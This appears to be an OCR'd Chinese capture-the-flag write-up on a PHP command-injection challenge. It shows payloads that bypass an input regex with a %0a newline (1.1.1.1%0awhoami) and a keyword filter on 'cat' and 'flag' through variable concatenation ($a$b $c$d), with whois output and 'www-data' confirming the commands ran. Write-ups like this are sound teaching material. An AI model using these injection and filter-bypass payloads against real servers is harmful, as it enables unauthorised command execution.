虽然有了开头^和结尾$，但是有/m参数，/m表示开启多行匹配模式
使用%0a绕过
1.1.1.1%0awhoami
不知道为什么在输入框输入不行，要用参数提交
POST：ip=1.1.1.1%0awhoami
Load URL
Split URL
Execute
view-source:http://123.207.84.13:22333/exec.php
☑ Enable Post data ☐ Enable Referrer
Post data
ip=1.1.1.1%0awhoami
  132 phone:          +61-7-3858-3188
  133 fax-no:         +61-7-3858-3199
  134 e-mail:         research@apnic.net
  135 nic-hdl:        AR302-AP
  136 tech-c:         AH256-AP
  137 admin-c:        AH256-AP
  138 mnt-by:         MAINT-APNIC-AP
  139 last-modified:  2018-04-04T04:26:04Z
  140 source:         APNIC
  141
  142 % Information related to '1.1.1.0/24AS13335'
  143
  144 route:          1.1.1.0/24
  145 origin:         AS13335
  146 descr:          APNIC Research and Development
  147                 6 Cordelia St
  148 mnt-by:         MAINT-AU-APNIC-GM85-AP
  149 last-modified:  2018-03-16T16:58:06Z
  150 source:         APNIC
  151
  152 % This query was served by the APNIC Whois Service version 1.88.15-46 (WHOIS-NODE2)
  153
  154
  155 www-data
  156 www-data</body>       https://blog.csdn.net/qq_39293438
if (!preg_match("/\?|flag|}|cat|echo|\*/i",$ip)){
过滤了cat flag关键字
使用变量绕过
a=c;b=at;c=fl;d=ag;$a$b $c$d ip=127.0.0.1%0acd ../../../;ls -l;a=c;b=at;c=fl;d=ag;$a$b $c$d